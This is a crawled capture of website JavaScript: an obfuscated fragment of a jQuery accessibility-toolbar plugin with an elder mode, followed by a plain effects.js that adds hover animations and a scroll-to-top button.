_0x2d3c69=_0x1bb832;continue;case'10':_0x2d3c69=_0x2d3c69['replace'](/fill="#333333"/g,_0x215c88[_0x1f4f('a05','NUBD')](_0x215c88[_0x1f4f('a06','6W[z')](_0x215c88['jUiXl'],_0x2f6555[_0x1f4f('a07','!2Ql')]['iconColor']),'\x22'));continue;case'11':if(_0x2f6555[_0x1f4f('a08','d^^2')][_0x1f4f('a09','Hji2')]==_0x215c88['prglY']){_0x2f2dfb(_0x215c88[_0x1f4f('a0a','%%1@')])['addClass'](_0x215c88[_0x1f4f('a0b','4zYC')]);}else{_0x215c88[_0x1f4f('a0c','5sZ3')](_0x2f2dfb,_0x1a30e6)[_0x1f4f('a0d','L1&s')](_0x1f4f('a0e','LY5k'))[_0x1f4f('a0f','v$$N')](_0x2f6555[_0x1f4f('a10','DDLK')][_0x1f4f('a11','0eY6')]);}continue;case'12':_0x215c88['ZTfcS'](_0x2f2dfb,_0x1a30e6)[_0x1f4f('6d4','q%Dw')](_0x215c88['NtPVG'])[_0x1f4f('428','y91r')](_0x215c88[_0x1f4f('a12','GUbe')],_0x2f6555['elder'][_0x1f4f('a13','!uz^')]);continue;case'13':_0x2f2dfb[_0x1f4f('a14','4J[a')]();continue;case'14':if(_0x2f6555['elder']['welcome']){_0x21f741['welcome']=_0x2f6555['elder']['welcome'];}continue;}break;}},'getEasyOptions':function(_0x3d9063){var _0x10ecf5={};for(var _0x7367d4=0x0;_0x215c88['MXBZz'](_0x7367d4,_0x3d9063['length']);_0x7367d4++){var _0x4e721e=_0x3d9063[_0x7367d4];if(_0x4e721e[_0x1f4f('a15','yRry')]){var _0x241fea=_0x215c88['vLDun'][_0x1f4f('a16','k9Qt')]('|'),_0x52af97=0x0;while(!![]){switch(_0x241fea[_0x52af97++]){case'0':if(_0x215c88['onyiX'](_0x4e721e['key'],_0x215c88[_0x1f4f('a17','TQt&')])&&_0x4e721e[_0x1f4f('a18','$O8t')]){_0x10ecf5[_0x1f4f('845','%%1@')]=_0x4e721e[_0x1f4f('a19','[1rZ')];}continue;case'1':if(_0x215c88[_0x1f4f('a1a','4J[a')](_0x4e721e[_0x1f4f('a1b','HYQO')],_0x215c88[_0x1f4f('a1c',')#ek')])&&_0x4e721e[_0x1f4f('a1d','HYQO')]){_0x10ecf5['readRound']=!![];}continue;case'2':if(_0x215c88[_0x1f4f('a1e','DDLK')](_0x4e721e[_0x1f4f('a1f','10CQ')],_0x1f4f('cb','k9Qt'))&&_0x4e721e[_0x1f4f('a20','u6kj')]){_0x10ecf5[_0x1f4f('a21','7XG1')]=!![];}continue;case'3':if(_0x215c88['JdIWv'](_0x4e721e[_0x1f4f('a22','%%1@')],_0x215c88[_0x1f4f('a23','LY5k')])&&_0x4e721e['open']){_0x10ecf5[_0x1f4f('a24','4)rT')]=!![];}continue;case'4':if(_0x4e721e[_0x1f4f('9e8','yRry')]==_0x1f4f('a25',')#ek')&&_0x4e721e[_0x1f4f('a26','[1rZ')]){_0x10ecf5[_0x1f4f('a27','u6kj')]=!![];}continue;case'5':if(_0x4e721e['key']==_0x215c88['dJcUw']){_0x10ecf5[_0x1f4f('a28','vVjg')]=_0x4e721e['loveLink'];_0x10ecf5['loveLinkBlank']=_0x4e721e[_0x1f4f('a29','[1rZ')];}continue;case'6':if(_0x215c88[_0x1f4f('a2a','7XG1')](_0x4e721e['key'],_0x215c88['CQvqk'])&&_0x4e721e[_0x1f4f('a2b','10CQ')]){_0x10ecf5[_0x1f4f('a2c','LY5k')]=!![];}continue;case'7':if(_0x215c88[_0x1f4f('a2d','HYQO')](_0x4e721e[_0x1f4f('a2e','ZNz&')],_0x1f4f('a2f','10CQ'))&&_0x4e721e[_0x1f4f('340','71]X')]){_0x10ecf5['captions']=!![];}continue;case'8':if(_0x4e721e[_0x1f4f('a30','lmo5')]=='sounds'&&_0x4e721e[_0x1f4f('a31','DDLK')]){_0x10ecf5[_0x1f4f('a32','v$$N')]=!![];}continue;case'9':if(_0x4e721e['key']==_0x1f4f('a33','&AuN')){_0x10ecf5[_0x1f4f('a34','v$$N')]=_0x4e721e['link'];}continue;case'10':if(_0x215c88[_0x1f4f('a35','&AuN')](_0x4e721e[_0x1f4f('a1b','HYQO')],_0x215c88[_0x1f4f('a36','4U44')])&&_0x4e721e[_0x1f4f('a37','L1&s')]){_0x10ecf5['mode']=!![];}continue;case'11':if(_0x215c88[_0x1f4f('a38','ZNz&')](_0x4e721e['key'],_0x215c88[_0x1f4f('a39','AQXB')])&&_0x4e721e[_0x1f4f('a3a','5BVd')]){_0x10ecf5['colorSelect']=!![];}continue;case'12':if(_0x4e721e['key']==_0x215c88[_0x1f4f('a3b','k9Qt')]&&_0x4e721e[_0x1f4f('a3c','y91r')]){_0x10ecf5[_0x1f4f('a3d','Tn]x')]=!![];}continue;case'13':if(_0x215c88[_0x1f4f('a3e','Tn]x')](_0x4e721e[_0x1f4f('a3f','$O8t')],_0x215c88[_0x1f4f('a40','v$$N')])&&_0x4e721e[_0x1f4f('a41',']Q6X')]){_0x10ecf5['mouse']=!![];}continue;}break;}}}return _0x10ecf5;}});}(jQuery));$(document)['ready'](function(){var _0x3264d7={'OnrUK':'BARRIERFREE','gLtHL':_0x1f4f('a42','6L2)'),'eURcW':function(_0x2ab492,_0x1cfa51){return _0x2ab492!=_0x1cfa51;},'qJefi':'openelder','uFjMP':function(_0x20aa68,_0x718bc){return _0x20aa68(_0x718bc);},'oqcdi':_0x1f4f('9d2',']Q6X'),'JLvnn':'.easyWzaBtn','WQVxT':_0x1f4f('a43','5sZ3')};var _0x248826=localStorage[_0x1f4f('a44','z!ld')](_0x1f4f('a45','GUbe'));if(_0x248826){options=JSON['parse'](_0x248826);$[_0x1f4f('a46','!uz^')](options[_0x1f4f('a47','lmo5')]);}if(_0x3264d7[_0x1f4f('a48','4U44')](window[_0x1f4f('a49','I(Wc')]['href'][_0x1f4f('a4a','HYQO')](_0x1f4f('a4b','tB^V')),-0x1)){$[_0x1f4f('a4c','NUBD')](_0x3264d7[_0x1f4f('a4d','NUBD')]);}if(_0x3264d7[_0x1f4f('a48','4U44')](window['location']['href'][_0x1f4f('a4e','7XG1')](_0x3264d7[_0x1f4f('a4f','d^^2')]),-0x1)){$[_0x1f4f('a50','z!ld')](_0x3264d7[_0x1f4f('a51','&AuN')]);}_0x3264d7[_0x1f4f('a52','h5gi')]($,_0x3264d7[_0x1f4f('a53','4zYC')])['on'](_0x1f4f('a54','&AuN'),_0x3264d7['JLvnn'],function(){$[_0x1f4f('a55','!2Ql')](_0x3264d7[_0x1f4f('a56','CkXr')]);});$(_0x1f4f('a57','lmo5'))['on'](_0x3264d7[_0x1f4f('a58','4J[a')],'.easyElderBtn',function(){$[_0x1f4f('a59','y91r')](_0x3264d7['gLtHL']);});$[_0x1f4f('a5a','4U44')]();});

--- FILE ---
content_type: application/javascript
request_url: http://whyx.net.cn/public/static/javascript/effects.js
body_size: 823
content:

(function($){
	$(document).ready(function() {
		
		//底部图片鼠标滑动放大效果
		$('#foot_share').find('img').each(function(i){
			$(this).hover(
				function () {
					$(this).stop().animate({
						width: 67,
						height:67,
						marginTop:6
					},400);
				},
				function () {
					$(this).stop().animate({
						width: 55,
						height:55,
						marginTop:12
					},400);
				}
			);
		});

		//图片鼠标滑动效果
		$('.imgeffect').each(function(i){
			$(this).hover(
				function () {
					var src = $(this).attr('data-img2');
					$(this).attr("src", src);
					$(this).css({"opacity":"0.2"}).fadeTo(1000,1);
				},
				function () {
					var src = $(this).attr('data-img1');
					$(this).attr("src", src);
					$(this).css({"opacity":"1"});
				}
			);
		});
		//透明渐变效果
		$('.trans_effect').each(function(i){
			$(this).hover(
				function () {
					$(this).addClass("hover").css({"opacity":"0.2"}).fadeTo(1000,1);
				},
				function () {
					$(this).removeClass("hover").css({"opacity":"1"});
				}
			);
		});

		//图片放大，遮罩
		$('.img_thum_mask').find('li').hover(
			function(){
				var w = $(this).width();
				$(this).find('img').stop().animate({
					width: w + 100,
					left: 100/2*(-1),
					top: 100/2*(-1),
					opacity:0.2
				},300);
				$(this).find('.thumb-overlay-desc').stop().animate({opacity:1},300);
			},
			function(){
				var w = $(this).width();
				$(this).find('img').animate({
					width: w,
					left: 0,
					top: 0,
					opacity:1
				}, 300);
				$(this).find('.thumb-overlay-desc').stop().animate({opacity:0},300);
			}
		);
		goTopEx();
	});
})(jQuery);

function goTopEx(){
	var obj;
	if(obj =document.getElementById("goTopBtn")){
		function getScrollTop(){
			if (document.documentElement && document.documentElement.scrollTop) {   
				return document.documentElement.scrollTop;  
			} else if (document.body) {   
				return document.body.scrollTop;  
			}
		}
		function setScrollTop(value){
			if (document.documentElement && document.documentElement.scrollTop) {   
				document.documentElement.scrollTop = value;  
			} else if (document.body) {   
				return document.body.scrollTop = value;  
			}
		}    
		window.onscroll=function(){
			getScrollTop()>0?obj.style.display="block":obj.style.display="none";
		}
		obj.onclick=function(){
			var goTop=setInterval(scrollMove,10);
			function scrollMove(){
				setScrollTop(getScrollTop()/1.1);
				if(getScrollTop()<1)clearInterval(goTop);
			}
		}
		getScrollTop()>0?obj.style.display="block":obj.style.display="none";
	}
}